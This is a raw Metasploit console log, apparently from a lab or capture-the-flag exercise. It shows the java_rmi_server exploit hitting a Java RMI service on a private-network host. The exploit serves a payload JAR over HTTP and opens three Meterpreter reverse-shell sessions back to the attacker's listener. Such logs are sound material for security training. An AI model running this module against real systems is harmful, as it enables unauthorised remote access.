 [*] Started reverse TCP handler on 192.168.254.182:4444
[*] 192.168.254.186:1099 - Using URL: http://192.168.254.182:8080/CVsOzUYf
[*] 192.168.254.186:1099 - Server started.
[*] 192.168.254.186:1099 - Sending RMI Header...
[*] 192.168.254.186:1099 - Sending RMI Call...
[*] 192.168.254.186:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.254.186
[*] Sending stage (57971 bytes) to 192.168.254.186
[*] Sending stage (57971 bytes) to 192.168.254.186
[*] Meterpreter session 1 opened (192.168.254.182:4444 → 192.168.254.186:57004) at 2023-12-30 22:41:38 +0000
[*] Meterpreter session 3 opened (192.168.254.182:4444 → 192.168.254.186:57724) at 2023-12-30 22:41:39 +0000
[*] Meterpreter session 2 opened (192.168.254.182:4444 → 192.168.254.186:54567) at 2023-12-30 22:41:40 +0000
[-] 192.168.254.186:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a payload request
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) >